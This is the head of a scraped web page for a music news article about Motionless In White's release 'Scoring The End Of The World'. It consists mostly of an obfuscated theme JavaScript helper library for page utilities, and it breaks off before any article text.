

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world/
body_size: 80356
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://musicweeknews.com/xmlrpc.php" />
    <title>Motionless In White drop &#8220;Scoring The End Of The World&#8221; &#8211; MusicWeekNews.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var 